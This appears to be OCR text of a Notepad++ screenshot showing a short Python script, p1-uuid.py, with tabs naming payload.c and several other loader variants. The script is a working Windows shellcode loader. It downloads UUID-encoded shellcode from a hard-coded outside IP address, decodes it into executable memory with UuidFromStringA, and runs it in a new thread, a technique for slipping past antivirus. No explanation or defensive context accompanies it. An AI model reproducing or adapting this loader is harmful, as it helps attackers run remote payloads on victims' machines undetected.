 D:\Python27\p1-uuid.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py p1-uuid.py
1 import ctypes
2 import requests
3
4 shellcode=requests.get('http://47.94.236.117/uuid.txt').text
5
6
7 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)*16, 0x1000, 0x40)
8 rwxpage1 = rwxpage
9 for i in shellcode:
10 io = ctypes.windll.Rpcrt4.UuidFromStringA(i,rwxpage1)
11 rwxpage1+=16
12 #print(io)
13
14 handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
15 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)